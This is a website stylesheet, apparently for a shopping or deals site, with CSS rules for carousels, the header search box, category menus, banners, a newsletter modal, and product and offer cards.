#pushr{display:none;z-index: 999999 !important;position: fixed;max-width: 100%;top: 0 !important;left: 50% !important;transform: translateX(-50%) !important;background: #fff;width: 500px;padding: 20px;border-radius: 0 0 5px 5px;box-shadow: 1px 1px 10px #999;}
#pushr .pushr-container{}
#pushr .pushr-container p{color:var(--greyscale-font-1);font-size:1.2em;}
#pushr .pushr-container p.title{font-weight:900;font-size:1.3em;}
#pushr .pushr-container .bell-notify{width: 60px;height: 60px;display: block;background: var(--secondary-color-active);border-radius: 50%;text-align: center;}
#pushr .pushr-container .bell-notify i{line-height: 60px;font-size: 28px;color: #fff;}
#pushr .pushr-footer {text-align: center !important;display: flex;justify-content: space-evenly;}
#pushr .pushr-footer #pushr-deny {color: var(--greyscale-font-1);min-width: 125px;}
#pushr .pushr-footer #pushr-deny:hover{background:var(--greyscale-color-7);}
#pushr .pushr-footer #pushr-accept{min-width: 125px;}
#pushr .pushr-footer #pushr-accept:hover{background:var(--primary-color-hover) !important;}

/*
* Project colors
*/
.color-primary{color:var(--primary-color-active);}
.color-secondary{color:var(--secondary-color-active);}
.text-primary{color:var(--primary-color-active) !important;}
.text-secondary{color:var(--seconday-color-active) !important;}
.bg-primary{background-color:var(--primary-color-active);}
.bg-secondary{background-color:var(--secondary-color-active);}
.bg-greyscale-3{background: var(--greyscale-color-3);}
.bg-greyscale-4{background: var(--greyscale-color-4);}
.border-top{border-top: 1px solid var(--greyscale-color-4) !important;}
.border-bottom{border-bottom: 1px solid var(--greyscale-color-4) !important;}
.border-left{border-left: 1px solid var(--greyscale-color-4) !important;}
.border-right{border-right: 1px solid var(--greyscale-color-4) !important;}

/*
 * Bootstrap columns border diviser
 */
.col-border:not(:last-child){border-right: 1px solid var(--greyscale-color-4);}
@media (min-width: 768px) {.col-sm-border:not(:last-child) {border-right: 1px solid var(--greyscale-color-4);}}
@media (min-width: 992px) {.col-md-border:not(:last-child) {border-right: 1px solid var(--greyscale-color-4);}}
@media (min-width: 1200px) {.col-lg-border:not(:last-child) {border-right: 1px solid var(--greyscale-color-4);}}

/*
 * Bootstrap 5 columns
 */
.col-xs-5ths,
.col-sm-5ths,
.col-md-5ths,
.col-lg-5ths,
.col-xg-5ths {position: relative;min-height: 1px;padding-right: 15px;padding-left: 15px;}
.col-xs-5ths {width: 20%;max-width: 20%;float: left;}
@media (min-width: 768px) {.col-md-5ths {width: 20%;max-width: 20%;float: left;}}
@media (min-width: 992px) {.col-lg-5ths {width: 20%;max-width: 20%;float: left;}}
@media (min-width: 1400px) {.col-xg-5ths {width: 20%;max-width: 20%;float: left;}}

/*
* Bootstrap columns same height
*/
.eq-height .row{overflow: hidden; }
.eq-height [class*="col-"]{margin-bottom: -99999px;padding-bottom: 99999px;}

/*
* OWL CAROUSEL 
*/
.owl-carousel{ 
    display:none;
}
.owl-loaded{position:relative;}
.owl-stage-outer{margin: 0 20px;overflow: hidden;width: 100%;}
.owl-stage{margin:auto;}
.owl-item {float: left;}
.owl-nav {font-size: 1.923em;color:var(--primary-color-active);}
.owl-nav .owl-prev{position: absolute;top:calc(50% - 12px);left:0;}
.owl-nav .owl-next{position: absolute;top:calc(50% - 12px);right:0;}
.owl-nav .owl-prev.disabled,.owl-nav .owl-next.disabled{color:#cbcbcb;opacity:.5;}
.owl-nav .owl-prev i,.owl-nav .owl-next i{font-weight: 900;}
.owl-dots {display: table; width: 100%; text-align: center; margin: 20px 0 0;}
.owl-dots div {display: inline-table; width: 12px; height: 12px; margin: 0 7px; background:var(--primary-color-active);opacity:.5; border-radius: 50%;}
.owl-dots div.active {background: var(--primary-color-hover);opacity:1;}
.owl-nav.disabled,.owl-dots.disabled {display: none !important;}

/*
* SLICK CAROUSEL
*/
.slick-track .slick-prev,
.slick-track .slick-next{background:none;}
.slick-track .slick-prev:before,
.slick-track .slick-next:before{font-family: 'IcoFont' !important;color:var(--primary-color-active);}
.slick-track .slick-prev:before{content:"\eac9";}
.slick-track .slick-next:before{content: "\eaca";}

/*
* BOOTSTRAP CAROUSEL
*/
.carousel-control-next, .carousel-control-prev{color:var(--secondary-color-active) !important;font-size:25px;}
.carousel-indicators li{background-color:var(--secondary-color-active) !important;}

/*
* SPLIDEJS
*/
.splide__slide img {width : 100%;height: auto;}
.splide--draggable>.splide__track>.splide__list>.splide__slide{cursor:pointer;}

/*
* Vertical align
*/
.outer {display: table;height: 100%;width: 100%;text-align: center;}
.middle {display: table-cell;vertical-align: middle;}

/*
* Loading ajax
*/
.loading{display:none;text-align:center;}
.loading img{max-width:60px;}
.loading-css{width:100%;height:80px;padding:10px 0;text-align:center;}

/*
* Autocomplete component
*/
.autocomplete{z-index: 999999;}
.autocomplete>div{padding: 5px 10px;}
.autocomplete>div i.fa,
.autocomplete>div i.ic{color:var(--secondary-color-active);margin-right: 10px;}
.autocomplete>div.selected{background:#dcdcdc;}
.autocomplete>div:hover:not(.group){background:#f5f5f5;}

/*
* Select2 component
*/
.select2-container--open .select2-dropdown{z-index:99999;}

/*
* Rating components
*/
.rating.select,.rating.select span{cursor:pointer;}
.rating span{color:#dddddd;}/*Default */
.rating span.checked{color:#ff9900;}/*Selected */
.rating.select:hover span,.rating.select > span:hover:before{color:var(--primary-color-active);}/*Selecting */
.rating.select > span:hover ~ span:before {
   color:#dddddd;/*Not selected */
}

.star-rating{margin:5px 0;}
.star-rating > fieldset {border: none;display: inline-block;}
.star-rating > fieldset:not(:checked) > input {display:none;}
.star-rating > fieldset:not(:checked) > label {float: right;width: 16px;height: 30px;overflow: hidden;white-space: nowrap;cursor: pointer;font-size: 18px;color: #16a085;padding-top: 5px;margin-right: 2px;}
.star-rating > fieldset:not(:checked) > label:before {font-family: 'Font Awesome 5 Free';font-weight:900;content: '\f005';color:#dddddd;}
.star-rating > fieldset:not(:checked) > label:hover,.star-rating > fieldset:not(:checked) > label:hover ~ label {color: #ff9900;}
.star-rating > fieldset:not(:checked) > label:hover:before,.star-rating > fieldset:not(:checked) > label:hover ~ label:before {font-family: 'Font Awesome 5 Free';font-weight:900;content: '\f005';color: #ff9900;}
.star-rating > fieldset > input:checked ~ label:before {font-family: 'Font Awesome 5 Free';font-weight:900;content: '\f005';color: #ff9900;}

.wishlist-add{cursor:pointer;font-size:2em;color: #fff;}
.wishlist-add i{-webkit-text-stroke: 2px var(--secondary-color-active);}
.wishlist-add:hover i{-webkit-text-stroke: 2px var(--primary-color-active);}
.wishlist-add.active{color:var(--primary-color-active);}
.wishlist-add.active i{-webkit-text-stroke: 2px var(--primary-color-active);}

.photo-upload{position:relative;}
.photo-upload img{max-width: 100%;max-height: 100%;}
.photo-upload .photo-edit{display:none;cursor:pointer;position: absolute;font-size: 25px;bottom: 30px;left:50%;transform: translateX(-40px);color:#3eb7ba;}
.photo-upload .photo-edit .dz-preview{display: none;}
.photo-upload .photo-remove{display:none;position: absolute;bottom: 30px;left:50%;transform: translateX(5px);}
.photo-upload:hover .photo-edit,.photo-upload:hover .photo-remove{display:block;}

.progress.bg-white{background-color: #fff;}
.progress-bar{background-color:var(--primary-color-active);}

/*
* ICONS
*/
.ic-text{margin-right: 10px;}

/*
* BEGIN header
*/
promo{width: 100%;height: 60px;display: block;background: #343434;padding-top: 18px;}
promo p{text-align: center;vertical-align: middle;}
promo .text1{color: yellow;font-size: 2em;font-weight: 900;margin-right: 10px;}
promo .text2{color: #fff;font-size: 2em;}

alert{width: 100%;height: 50px;display: block;background: #f8d7da;padding-top: 10px;}
alert p{text-align: center;vertical-align: middle;color:#721c24;margin-top: 5px;}
alert a{color:#721c24 !important;}
alert .text1{font-size: 1.3em;font-weight: 900;margin-right: 10px;}
alert .text2{font-size: 1.3em;}

.accept-cookie{display:none;position: fixed;left: 0;bottom: 0;width: 100%;z-index: 999;background: #fff;border-top: 1px solid var(--greyscale-color-6);box-shadow: 0px 8px 12px 5px #000000;padding: 10px 0;}
.accept-cookie h1{font-size: 1rem;color: var(--greyscale-font-3);text-align: left;padding-bottom: 5px;}
.accept-cookie p{font-size: 0.9rem;}

.header-blocks{display: flex;align-items: center;}
.header-blocks > div:not(:first-child){margin-left:20px;}
.header-blocks .b-search{flex-grow:2;}

.b-logo{position:relative;}

.b-custom ul li{float: left;}
.b-custom ul li:not(:first-child){margin-left:10px;}
.b-custom ul li a{display: flex;flex-direction: column;justify-content: center;align-items: center;text-transform: uppercase;color: #fff;}
.b-custom ul li a i{margin-bottom:3px;font-size: 20px;}

.pagination{display: flex;flex-direction: column;align-items: center;}
.pagination span{color: var(--greyscale-color-1);text-transform: lowercase;margin-bottom: 5px;}
.pagination .pag-nav{display: flex;}
.pagination .pag-nav li{height:36px;border-radius:5px;}
.pagination .pag-nav li.active{background: var(--primary-color-background);}
.pagination .pag-nav li a{height:100%;}
.pagination .pag-nav li a:hover{color:#fff;}
.pagination .pag-nav li a i{padding-top:4px;}
.pagination .pag-nav li.previous a,
.pagination .pag-nav li.next a{color:var(--secondary-color-active) !important;}

.cta-social{position: fixed;right: 0;top: 166px;display: flex;flex-direction: column;z-index: 100;}
.cta-social .cta-social-it{width: 50px;height: 50px;display: flex;align-items: center;justify-content: center;color: #fff;font-size: 18px;}
.cta-social .cta-social-it.youtube{background: #e62d27;}
.cta-social .cta-social-it.instagram{background: #f09433;background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );}
.cta-social .cta-social-it.facebook{background: #3b5997;}
.cta-social .cta-social-it.pinterest{background: #e60023;}

header{padding:22px 0;background:var(--secondary-color-active);border-bottom: 2px solid var(--primary-color-active);}
header .container-categories-md{display:none;z-index:999999;position:fixed;top:0;left:0;width:70%;height:100%;background:var(--primary-color-active);overflow: auto;}
header .container-categories-md .top-logo{min-height:41px;padding:25px 0;width:100%;position:relative;}
header .container-categories-md .top-logo img{margin-left: 40px;max-width:40px;}
header .container-categories-md .top-logo .container-categories-btn-close{cursor:pointer;position:absolute;top: 15px;right: 40px;font-size: 3.077em;color:#fff !important;}
header .container-categories-md ul{border-top: 1px solid var(--primary-color-hover);}
header .container-categories-md ul li{padding:10px 40px;border-bottom: 1px solid var(--primary-color-hover);}
header .container-categories-md ul li a{color:#fff !important;}
header .header-categories-btn,header .header-searchbox-btn{display:none;color:var(--primary-color-active) !important;font-size:1.846em;vertical-align: middle;}
header .logo{max-height:45px;max-width: 100%;}
header .logo-link{width: 100%;height: 100%;position: absolute;}
header .logo.animated{height:45px;}
header .logo-fav{display:none;position: absolute;top: 28px;left: 50%;transform: translateX(-50%);z-index:1;}
header .logo-fav img{max-height: 30px;}
header .searchbox{width:100%;background-color:#FFF;border-radius:5px;position: relative;height: 45px;}
header .searchbox .query{background:transparent;border:none;width:100%;height: 100%;color: var(--greyscale-font-1) !important;padding-left: 18px;}
header .searchbox .query:-webkit-autofill,header .searchbox .query:-webkit-autofill:hover, header .searchbox .query:-webkit-autofill:focus, header .searchbox .query:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 30px var(--greyscale-color-3) inset !important;}
header .searchbox .btn-advertiser {margin: 0 10px;position: absolute;right: 50px;top: 5px;display: flex;width: 150px;padding-left: 20px;align-items: center;height: 35px;}
header .searchbox .btn-advertiser input[type=checkbox]{margin-top:0;margin-right:5px;position: absolute;left: 0;}
header .searchbox .btn-advertiser span{overflow: hidden;text-overflow: ellipsis;-webkit-line-clamp: 2;-webkit-box-orient: vertical;max-height: 38px;display: -webkit-box;}
header .searchbox .btn-categories {margin:0 10px;position: absolute;right: 55px;top: 8px;border-left: 1px solid #dcdcdc;}
header .searchbox .btn-categories select{padding-right: 20px;-moz-appearance:none;-webkit-appearance:none;appearance:none;max-width: 140px;font-size: 12px;}
header .searchbox .btn-categories select + i.fa {position: absolute;top: 10px;right:0;pointer-events: none;color:var(--greyscale-font-1) !important;}
header .searchbox .btn-search{border-radius:0 5px 5px 0;padding: 12px 16px;font-size:1.462em;position: absolute;right: 0;top: 0;transition: 1s;}
header .action-buttons{padding-top:9px;float:right;}
header .action-buttons li{float:left;display: -webkit-box;}
header .action-buttons li:not(:last-child){margin-right:25px;}
header .action-buttons li a{display: -webkit-box;}
header .action-buttons li a:hover,header .action-buttons li a:active{color:var(--primary-color-active);}
header .action-buttons li a:hover p{color:var(--primary-color-active);-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.5s linear;transition: all 0.2s linear;}
header .action-buttons li a.dropdown-item{font-size: 0.8em;}
header .action-buttons p.text,header .action-buttons a.text,header .action-buttons a.text p{color:#fff;line-height: 16px;max-width: 90px;}
header .action-buttons li i{font-size:27px;}
header .country{display: inline-flex;}
header .country .ic-text{margin-right:0;}
header .country .nav-country .current-country{border: 1px solid #fff;border-radius: 5px;width: fit-content;padding: 4px 8px 3px 6px;margin-top: 2px;font-size: 0.8em;color:#fff;}
header .country .nav-country .current-country img{margin-top: -3px;margin-right:3px;height: 10px;}
header .country .nav-country a{color: var(--greyscale-font-1);font-size: 0.8em;}
header .country .nav-country a[aria-expanded=true]{border-bottom: none;border-radius: 5px 5px 0 0;}
header .country .nav-country .dropdown-menu{top:-2px !important;width:200px;border: 1px solid var(--greyscale-color-7);border-radius: 5px 0 5px 5px;}
header .country .nav-country .dropdown-menu .bht{width: 74px;height: 1px;position: absolute;right: 0;top: -1px;background: #fff;}
header .country .nav-country .dropdown-menu .it-country{font-size:0.8em;}
header .country .nav-country .dropdown-menu .it-country img{margin-right:5px;height:10px;}
header .user-photo{width:30px;height:30px;max-width:30px;max-height:30px;margin-right:5px;}
/*
* END header
*/

/*
* BEGIN blocks
*/
block{}
/*
* END blocks
*/

/*
* Grapesjs + Bootstrap
*/
.gjs-dashed .container,
.gjs-dashed .container-fluid{padding-bottom:2em;}
.gjs-dashed .container,
.gjs-dashed .container-fluid,
.gjs-dashed .container .row,
.gjs-dashed .container-fluid .row,
.gjs-dashed .container .col,
.gjs-dashed .container-fluid .col,
.gjs-dashed .container [class*="col-"],
.gjs-dashed .container-fluid [class*="col-"],
.gjs-dashed .custom-div{min-height:50px;}

/*
* BEGIN categories
*/
categories{display:block;background: #fff;}
categories .departments{background:#fff;height: 100%;}
categories .departments p.title{text-transform:uppercase;font-size:1.077em;font-weight:600;color: var(--greyscale-font-3);background-color:#f2f2f2;padding:15px;}
categories .departments ul{padding:10px 0;}
categories .departments ul li{padding:7px 30px 5px 20px;position:relative;height: 31px;}
categories .departments > ul > li:hover,categories .departments ul li:active{background-color: var(--greyscale-color-3) !important;transition: 1s;}
categories .departments ul li i.plus{position: absolute;right: 10px;top: 5px;font-size: 20px;color:var(--secondary-color-active);}
categories .departments ul li a{display:-webkit-box;color: var(--greyscale-font-3) !important;overflow: hidden;-webkit-line-clamp: 1;-webkit-box-orient: vertical;}
categories .departments > ul > li a i{margin-right:5px;font-size: 18px;}
categories .departments > ul > li:hover > a{color: var(--primary-color-active) !important;}
categories .departments ul li ul{display:none;position: absolute;right: -250px;width: 250px;z-index: 9;top: 0;background: var(--greyscale-color-3) !important;padding: 0;}
categories .departments ul li ul li{padding:7px 20px 7px 20px;}
categories .departments > ul > li:hover > ul{display:block;}
categories .departments > ul > li > ul > li:hover > a{color: var(--primary-color-active) !important;}
categories .departments .btn-categories-all{position: absolute;top: 9px;right: 7px;color: var(--greyscale-font-3) !important;font-size:0.900em;}
categories .categories{background-color:var(--greyscale-color-1);height: 100%;}
categories .banners{height: 100%;}
categories .banners img{max-width:100%;}
/* categories .banners .advertising-home{width:100%;height: 100%;max-width:100%;max-height: 100%;} */
categories .banners .advertising-home .owl-stage-outer{margin:0;height:100% !important;}
categories .banners .advertising-home img{width:100%;max-width:100%;}
categories .banners .advertising-home a:not(:first-child){display:none;}

@media only screen and (min-width: 992px) {
	categories .banners .row-advertising-home1{height:60%;}
	categories .banners .row-advertising-home3e4{height:40%;}
}

.categories-row{max-height: 150px;}
.categories-row .owl-stage-outer{margin:0;}
.categories-row .owl-stage,
.categories-row .owl-item{height:100%;}
.categories-row .owl-item{height:100%;border-left: 1px solid transparent;border-right: 1px solid transparent;}
.categories-row .owl-item:hover{border-left:1px solid var(--greyscale-color-6);border-right:1px solid var(--greyscale-color-6);}
.categories-row .it-owl-item{padding:2em 0;}
.cat-parent{height:100%;cursor:pointer;position:relative;}
.cat-parent span.icon{font-size:2.555em;color:var(--secondary-color-active);border-radius:50%;padding-top: 25px;border:1px solid var(--greyscale-color-6);margin-bottom:10px;display: inline-block;width: 84px;height: 84px;}
.cat-parent span.name{display:none;}
.cat-parent p{font-size:0.923em;font-weight:900;color:var(--greyscale-font-3);max-width: 85px;margin: auto;min-height: 40px;}
.popover{background-color:var(--primary-color-active);border:none;}
.bs-popover-auto[x-placement^=bottom]>.arrow::before, .bs-popover-bottom>.arrow::before{border:none;}
.bs-popover-auto[x-placement^=bottom]>.arrow::after, .bs-popover-bottom>.arrow::after{border-bottom-color:var(--primary-color-active);}
.popover-body{text-transform:uppercase;font-size:0.923em;color:#fff;}
.cat-parent:hover .label-hover{display:block;}
.cat-parent.active{position:relative;}
.cat-parent.active:before {content: "\A";border-style: solid;border-width: 0 10px 10px 10px;border-color: transparent transparent var(--primary-color-active) transparent;position: absolute;left: 50%;transform: translateX(-50%);bottom: -26px;filter: brightness(90%);}
.cat-parent.active span{background: var(--primary-color-active);color: #fff;}
.cat-parent.active p{color: var(--primary-color-active);}
.cat-subs{width:100%;background:var(--primary-color-active);display:none;}
.cat-subs .cat-header{background:var(--primary-color-active);filter: brightness(90%);padding: 20px 0;}
.cat-subs .cat-header a{color:var(--primary-color-active);filter: brightness(60%);text-transform:uppercase;font-size:1.385em;font-weight:900;}
.cat-subs .card-columns {column-count: 6;}
.cat-subs .cat-sub{background:transparent;border:none;display:none;}
.cat-subs .cat-sub.show{display:inline-block;}
.cat-subs ul{float: left;width: 100%;margin-bottom:15px;}
.cat-subs li{font-size:1.000em;}
.cat-subs li:hover{text-decoration:underline;}
.cat-subs li a{color:#fff;}
.cat-subs li.parent{font-size:1.154em;font-weight:900;margin-bottom:5px;}
.cat-subs li.see-all{text-decoration:underline;}
.cat-subs li.parent a{font-weight:900;}
/*
* END categories
*/
banners{display:block;background: var(--greyscale-color-7);}
banners .banners{height: 100%;}
banners .categories{min-height:439px;}
banners .categories .banners{min-height:439px;}
/* banners .banners .advertising-home{width:100%;height: 100%;max-width:100%;max-height: 100%;} */
banners .banners .advertising-home .owl-stage-outer{margin:0;height: 100% !important;}
banners .banners .advertising-home img{width:100%;max-width:100%;}
banners .banners .advertising-home a:not(:first-child){display:none;}

@media only screen and (min-width: 992px) {
	banners .banners .row-advertising-home1{height:60%;}
	banners .banners .row-advertising-home3e4{height:40%;}
}

/*
* BEGIN advertisings banner home
*/
banner-carousel .carousel-banner-img{width:100%;margin:0;background-size: cover;background-position: center;}
banner-carousel .carousel-banner-img img{width:100%;}
banner-carousel .carousel-banner-img.display{height:450px;display: flex;flex-direction: column;justify-content: center;align-items: center;}
banner-carousel .carousel-banner-img.display img{display:none;}
banner-carousel .carousel-banner-img.display h1{max-width:500px;margin-bottom:5px;padding: 0 10px;}
banner-carousel .carousel-banner-img.display p{max-width:500px;margin-bottom:20px;font-size: 1.5em;padding: 0 10px;}
banner-carousel .carousel-banner-img.display button{text-transform:uppercase;}
banner-carousel .carousel-banner-background{position:absolute;left:0;top:0;width:100%;height:100%;margin:0;background:rgba(60,61,65,.5);}
banner-carousel .carousel-banner{max-height: 421px;margin: auto;}
banner-carousel .carousel-item-7{display:flex;}
banner-carousel .carousel-item-7 a{flex-grow:1;}
banner-carousel .carousel-item-7 a:first-child .display{align-items: flex-end;right: 0;left: inherit;}
banner-carousel .carousel-item-7 a:first-child .display h1,
banner-carousel .carousel-item-7 a:first-child .display p{text-align:right;text-shadow: 0 1px 1px #000;}
banner-carousel .carousel-item-7 a:nth-child(2) .display{align-items: flex-start;}
banner-carousel .carousel-item-7 a:nth-child(2) .display h1,
banner-carousel .carousel-item-7 a:nth-child(2) .display p{text-align:left;text-shadow: 0 1px 1px #000;}
banner-carousel .carousel-item-7 .carousel-banner-img{position:relative;}
banner-carousel .carousel-item-7 .carousel-banner-img .display{position: absolute;left: 0;top: 0;width:100%;height:100%;display: flex;flex-direction: column;align-items: center;justify-content: center;padding: 10px;background: rgba(0,0,0,.3);} 
banner-carousel .carousel-item-7 .carousel-banner-img .display img{width: auto;border-radius: 5px;margin-bottom: 10px;box-shadow: 0 0 5px var(--greyscale-font-1);}
banner-carousel .carousel-item-7 .carousel-banner-img .display h1{font-size: 1.8em;margin-bottom:5px;color:#fff;}
banner-carousel .carousel-item-7 .carousel-banner-img .display p{margin-bottom:10px;color:#fff;}
.gjs-dashed widget[name="advertisings"] banner-carousel .carousel-banner-img{display: flex;align-items: center;justify-content: center;background: var(--greyscale-color-6);}
.gjs-dashed widget[name="advertisings"] banner-carousel .carousel-banner-img h1{color:#999;}
.gjs-dashed widget[name="advertisings"][location="7"] banner-carousel .carousel-banner-img{height:430px;}
.gjs-dashed widget[name="advertisings"][location="5"] banner-carousel .carousel-banner-img{height:342px;}
.gjs-dashed widget[name="advertisings"][location="107"] banner-carousel .carousel-banner-img{height:350px;}
.gjs-dashed widget[name="advertisings"][location="105"] banner-carousel .carousel-banner-img{height:250px;}
.gjs-dashed widget[name="advertisings"][location="106"] banner-carousel .carousel-banner-img{height:250px;}
.gjs-dashed widget[name="advertisings"][location="108"] banner-carousel .carousel-banner-img{height:400px;}
/*
* END advertisings banner home
*/

/*
* BEGIN posts banner home
*/
posts-banner .posts-banner-it{display:flex !important;}
posts-banner .posts-banner-it a{flex-grow:1;}
posts-banner .carousel-banner-img{width:100%;margin:0;background-size: cover;background-position: center;}
posts-banner .carousel-banner-img img{width:100%;}
posts-banner .carousel-banner-img.display{height:400px;display: flex;flex-direction: column;justify-content: center;align-items: center;position:relative;}
posts-banner .carousel-banner-img.display:after{content:' ';position:absolute;width:100%;height:100%;left:0;top:0;background:rgba(0,0,0,.6);pointer-events: none;}
posts-banner .carousel-banner-img.display > * {z-index: 10;}
posts-banner .carousel-banner-img.display img{display:none;}
posts-banner .carousel-banner-img.display h1{max-width:500px;margin-bottom:5px;padding: 0 10px;}
posts-banner .carousel-banner-img.display p{max-width:500px;margin-bottom:20px;font-size: 1.5em;padding: 0 10px;color:#fff;}
posts-banner .carousel-banner-img.display button{text-transform:uppercase;}
posts-banner .carousel-banner-background{position:absolute;left:0;top:0;width:100%;height:100%;margin:0;background:rgba(60,61,65,.5);}
posts-banner .carousel-banner{max-height: 421px;margin: auto;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img{display: flex;flex-direction:column;align-items: center;justify-content: center;background: var(--greyscale-color-6);height:342px;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img h1{color:#999;margin-bottom:10px;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img p{margin-bottom:10px;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img{}
/*
* END advertisings banner home
*/

/*
* BEGIN modal newsletter
*/
#modal-newsletter{position: fixed;width:100%;height:100%;top: 0;left: 0;z-index:999999;display:none;}
#modal-newsletter:before{content:" ";position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.5);}
#modal-newsletter .cont{position:absolute;top:50%;left:50%;transform: translate(-50%, -50%);width: 800px;height:588px;max-width:90%;max-height:90%;;margin:0 auto;text-align: center;background-image:url('../image/news_modal.png');background-position: right;padding: 20px;color: #fff;border-radius: 5px;}
#modal-newsletter .close-modal{position: absolute;top: 100px;right: 80px;background: var(--primary-color-active);border: 3px solid #fff;border-radius: 50%;width: 50px;height: 50px;color: #fff;line-height: 50px;font-size: 25px;padding-top: 9px;z-index: 9;}
#modal-newsletter .close-modal:hover{background: var(--primary-color-hover);}
#modal-newsletter h1{color:var(--secondary-color-active);font-size:2.308em;font-weight:700;text-align:center;}
#modal-newsletter .subh1{position:relative;width: 150px;margin: auto;}
#modal-newsletter .subh1 span{color:var(--secondary-color-active);text-transform:uppercase;font-size:0.923em;text-align:center;background:#fff;padding: 0 10px;}
#modal-newsletter .subh1 hr{position: absolute;top: 9px;width: 100%;margin: 0;background: var(--primary-color-active);z-index: -1;}
#modal-newsletter h2{color:var(--secondary-color-active);font-size:2.308em;font-weight:700;text-align:center;margin-bottom:20px;margin-top: -5px;}
#modal-newsletter .form-news {position: absolute;top: 40px;right:100px;display: block;max-width: 100%;border-radius: 0;overflow: hidden;width: 400px;height: calc(100% - 80px);}
#modal-newsletter .form-news input[type=text],#modal-newsletter .form-news input[type=email] {width: 100%;height: 50px;}
#modal-newsletter .form-news label.feedback{color:orange;margin: 10px 0 0 0;font-weight:700;display: block;}
#modal-newsletter .news-footer{margin:20px 50px 0;}
#modal-newsletter .news-footer .be-checkbox label{color: var(--greyscale-font-3);font-size: 0.9em;line-height: 15px;}
#modal-newsletter .news-footer a{display: block;font-size:0.692em;text-transform: uppercase;line-height: 13px;}

#cta-modal-newsletter{position: fixed;top: 50%;right: -65px;transform: translateY(-50%) rotate(270deg);background: linear-gradient(0deg, var(--primary-color-hover) 35%, var(--primary-color-active) 100%);padding: 15px;border-radius: 5px 5px 0 0;width: 180px;text-align: center;cursor:pointer;z-index: 999;vertical-align: middle;display:none;}
#cta-modal-newsletter.active{display: inline-flex;}
#cta-modal-newsletter:hover{background:var(--primary-color-hover);}
#cta-modal-newsletter i{margin-right:10px;font-size:3em;color:#fff;pointer-events: none;}
#cta-modal-newsletter img{margin-right:10px;pointer-events: none;}
#cta-modal-newsletter label{color:#fff;font-size:1.000em;font-weight:800;text-transform:uppercase;pointer-events: none;margin-top: 10px;}
/*
* END modal newsletter
*/

/*
* BEGIN modal extension
*/
#modal-extension{position: fixed;width:100%;height:100%;top: 0;left: 0;z-index:999999;display:none;}
#modal-extension:before{content:" ";position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.5);}
#modal-extension .cont{position:absolute;top:50%;left:50%;transform: translate(-50%, -50%);max-width:90%;max-height:90%;;margin:0 auto;text-align: center;background-position: center;padding: 20px;color: #fff;border-radius: 5px;background-repeat: no-repeat;}
#modal-extension .close-modal{position: absolute;top: 100px;right: 80px;background: var(--primary-color-active);border: 3px solid #fff;border-radius: 50%;width: 50px;height: 50px;color: #fff;line-height: 50px;font-size: 25px;padding-top: 9px;z-index: 9;}
#modal-extension .close-modal:hover{background: var(--primary-color-hover);}
/*
* END modal extension
*/

/*
* BEGIN products
*/
products{padding: 7em 0;display: -webkit-box;}
products h1{padding-bottom:20px;}
.product-it{padding:10px;border:1px solid transparent;position:relative;}
.product-it .image{position:relative;height:230px;}
.product-it .image img{max-height:220px;max-width:100%;}
/* .product-it .wishlist-add{position:absolute;top:5px;left:5px;} */
.product-it a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
.product-it .price{margin-bottom:10px;}
.product-it .price p.price-old{font-size:0.923em;color:var(--secondary-color-active);text-decoration: line-through;min-height: 19px;}
.product-it .price p.price{font-size:1.538em;color:var(--primary-color-active);font-weight:800;}
.product-it .rating{margin-bottom:10px;}
.product-it .actions{display:flex;}
.product-it .actions a{width: 100%;text-align: center;padding: 3px;}
.product-it .it-categorization{display:none;position: absolute;top: 10px;right: 10px;}
.product-it .it-categorization .btn{cursor:pointer;}
.product-it .it-categorization .btn-okay.active{background:#28a745;}
.product-it .it-categorization .btn-fail.active{background:#dc3545;}
.product-it:hover .it-categorization{display:block;}
/*
* END products
*/

/*
* BEGIN offers
*/
offers{padding: 7em 0;display: -webkit-box;background:var(--greyscale-color-3);}
offers h1{padding-bottom:20px;}
offers .filter .inputs label{color: var(--greyscale-color-1);font-weight: 800;font-size: 1.308em;margin-bottom: 10px;}
offers .filter .inputs li{margin-bottom:3px;}
offers .filter .inputs a{font-size: 1.154em;}
.offer-it{position:relative;overflow: hidden;background:#fff;border-radius:5px;border:1px solid #e4ebf2;margin-bottom:20px;transition: 1s; }
.offer-it:before{content:' ';position:absolute;background-repeat: no-repeat;left:0;top:0;height: 54px;width: 74px;}
.offer-it:hover{border-color:var(--secondary-color-active);}
.offer-it .btn-category{position:absolute;left:-5px;top:0;}
.offer-it .btn-category i{color: #fff;font-size: 25px;}
.offer-it .image{position:relative;height:130px;width:30%;float:left;padding:20px 10px 20px 20px;margin-top:30px;text-align: center;}
.offer-it .image img{max-height:100%;max-width:100%;}
.offer-it .infos{width: 70%;display: inline-block;padding:30px;}
.offer-it a.title{font-size:1.100em; font-weight:400;height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:12px;line-height: 18px;}
.offer-it.price a.title{color:var(--secondary-color-active);margin-bottom:15px;}
.offer-it p.description{line-height:15px;margin-bottom:15px;}
.offer-it p.code{color:var(--secondary-color-active);font-size:1.538em;font-weight:800;margin-bottom:20px;}
.offer-it .price{margin-bottom:20px;}
.offer-it .price p.price-old{font-size:0.923em;color:var(--secondary-color-active);text-decoration: line-through;float:left;margin-right:20px;margin-top:3px;}
.offer-it .price p.price{font-size:1.538em;color:var(--primary-color-active);font-weight:800;}
.offer-it .actions{position:relative;}
.offer-it .actions .right{float: right;margin-top: 5px;}
.offer-it .actions .wishlist-add{float:left;}
.offer-it .actions .rating{float: left;margin-top: 7px;margin-right: 15px;}
